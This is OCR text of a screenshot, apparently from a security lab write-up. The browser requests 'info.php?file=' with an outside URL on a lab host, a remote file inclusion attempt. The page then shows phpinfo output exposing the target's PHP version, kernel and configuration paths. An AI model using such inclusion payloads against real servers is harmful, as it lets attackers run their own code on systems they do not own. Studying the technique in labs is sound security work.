 phpinfo()
10.10.10.100/info.php?file=http://cirt.ne
php
Search
Most Visited
Getting Started
PHP Version 5.3.5-1ubuntu7
php
System
Linux web 2.6.38-8-server #42-Ubuntu SMP Mon Apr 11 03:49:04 UTC
2011 x86_64
Build Date
Apr 17 2011 13:47:30
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded Configuration
File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini files
/etc/php5/apache2/conf.d
Additional .ini files
parsed
/etc/php5/apache2/conf.d/mysql.ini, /etc/php5/apache2/conf.d
/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini, /etc/php5/apache2
/conf.d/pdo_mysql.ini
PHP API
20090626
PHP Extension
20090626
Zend Extension
220090626
Zend Extension Build
API220090626,NTS
PHP Extension Build
API20090626,NTS
Debug Build
no
Thread Safety
disabled
Zend Memory Manager
enabled
Zend Multibyte
disabled
大余安全